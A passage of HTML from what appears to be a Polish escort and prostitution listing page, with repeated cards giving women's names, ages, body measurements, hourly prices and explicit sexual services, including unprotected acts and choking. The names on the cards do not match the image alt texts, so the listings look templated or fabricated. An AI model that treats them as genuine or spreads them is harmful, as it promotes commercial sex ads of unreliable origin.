                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Agnes</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783364-big-1-1461888000.jpg" alt="Prostytutka Lia Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Leticia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771039-big-1-1460592000.jpg" alt="Prostytutka Caprice Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Eugene</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/768529-big-1-1460332800.jpg" alt="Dziwka Catarina Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Astra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773031-big-1-1460851200.jpg" alt="Escort Giofreddo Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Tranny Girl Angelica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772731-big-1-1460764800.jpg" alt="Dziwka Victoria Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Russian Model Alessa</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789682-big-1-1462579200.jpg" alt="Dziewczyna Tamil Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">182</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nield</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754092-big-1-1458777600.jpg" alt="Escort Mirra Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Anastasia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783686-big-1-1461888000.jpg" alt="Dziewczyna Light Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Isolde</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775989-big-1-1461110400.jpg" alt="Prostytutka Bella Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Morgan</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792711-big-1-1462838400.jpg" alt="Prostytutka Luciana Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach w Stepnica</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Benigna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790658-big-1-1462665600.jpg" alt="Dziwka Emma Stepnica">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
